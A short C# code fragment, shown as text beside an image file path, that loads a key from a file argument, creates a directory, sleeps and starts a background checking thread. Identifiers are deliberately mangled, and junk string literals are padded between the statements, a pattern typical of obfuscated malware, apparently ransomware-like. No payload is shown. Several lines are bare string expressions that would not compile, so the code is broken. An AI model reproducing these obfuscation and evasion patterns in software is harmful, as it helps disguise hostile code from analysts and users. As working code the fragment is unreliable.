 if (!string.IsNullOrEmpty(args[0]) && File.Exists(args[0]))
{
Program.pubbbbbbbbbbbkkkkey = File.ReadAllText(args[0]);
}
if (!Directory.Exists(Program.dire_c_toryy_ofdelll))
{
Directory.CreateDirectory(Program.dire_c_toryy_ofdelll);
}
"hzsjfhicykshkdjghkdhgbvgkdjdfg" + "sfkjadgw6wuitafgjsdksd" + "nksjfgqd7trugfjsdfsd" + "fsgahfgfuygiteryugfjhdf";
Thread.Sleep(865);
"kzjzgyshdkgdgkalshdlkghksdhgjhfd" + "aaesdfghsjdgldfhdjsgdg" + "skjgfasbgjfsjfhsgfjsf";
Thread thread = new Thread(new ThreadStart(Program.ru_nlo_opf_or_chek_));
"sfsfgcbdsfygjfsgsfgsj" + "sfstsygfskfksgfkjskjfsf" + "mkjnhbgvfcdxszzdxfcgvhbj";
thread.Start();
Thread.Sleep(2235);